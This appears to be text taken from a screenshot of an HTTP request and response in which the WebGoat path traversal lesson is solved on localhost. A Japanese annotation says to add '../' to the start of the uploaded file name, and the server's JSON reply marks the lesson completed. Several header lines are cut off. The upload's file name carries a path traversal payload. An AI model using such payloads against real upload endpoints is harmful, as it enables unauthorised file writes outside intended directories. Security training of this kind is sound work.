 Request
Pretty Raw Hex
\n
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input
HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 116878
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: ja
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryChhuwEHfBir0Mtfk
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platfo
12 Origin: http://l
13 Sec-Fetch-Site:
14 Sec-Fetch-Mode:
15 Sec-Fetch-Dest:
16 Referer:
http://localhost eveloper
17 Accept-Encoding:
18 Cookie: JSESSION np9_TOma5
19 Connection: keep
20
21 ------WebKitFormBoundaryChhuwEHfBir0Mtfk
22 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"
; filename="../add3658d-9876-4e91-b199-e3216474c268.webp"
23 Content-Type: image/webp
24
filenameの先
頭に../をつける
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 23 Aug 2024 06:03:16 GMT
5 Content-Length: 208
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment
",
10 "output":null,
11 "assignment":"ProfileUploadRemoveUserInput",
12 "attemptWasMade":true
13 }